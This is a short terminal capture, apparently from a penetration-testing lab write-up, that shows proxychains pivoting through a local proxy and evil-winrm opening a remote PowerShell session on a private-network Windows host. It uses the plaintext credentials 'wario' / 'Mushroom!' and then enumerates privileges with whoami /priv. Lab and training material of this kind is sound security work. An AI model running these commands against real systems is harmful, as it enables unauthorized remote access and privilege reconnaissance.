 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ proxychains evil-winrm -i 172.16.226.83 -u wario -p Mushroom!
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
5
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  172.16.226.83:5985  ...  OK
*Evil-WinRM* PS C:\Users\wario\Documents> ls
*Evil-WinRM* PS C:\Users\wario\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== =======
SeShutdownPrivilege           Shut down the system                 Enabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Enabled
SeTimeZonePrivilege           Change the time zone                 Enabled